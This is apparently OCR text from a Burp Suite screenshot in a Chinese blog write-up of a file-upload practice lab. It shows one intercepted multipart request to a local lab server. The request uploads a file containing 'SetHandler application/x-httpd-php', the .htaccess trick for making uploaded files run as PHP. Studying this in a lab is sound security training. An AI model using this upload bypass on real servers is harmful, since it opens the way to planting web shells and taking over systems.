 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 编辑 状态 长 MIME类型 延期 标题 评论
原始请求 编辑后请求 响应
Raw 参数 头 Hex
POST /upload/Pass-04/index.php HTTP/1.1
Host: 192.168.0.100
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------4133525561194108076413251​09873
Content-Length: 388
Origin: http://192.168.0.100
Connection: close
Referer: http://192.168.0.100/upload/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------413352556119410807641325109873
Content-Disposition: form-data; name="upload_file"; filename="1"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
-----------------------------413352556119410807641325109873
Content-Disposition: form-data; name="submit"
上传
-----------------------------413352556119410807641325109873--
https://blog.csdn.net/qq_43390703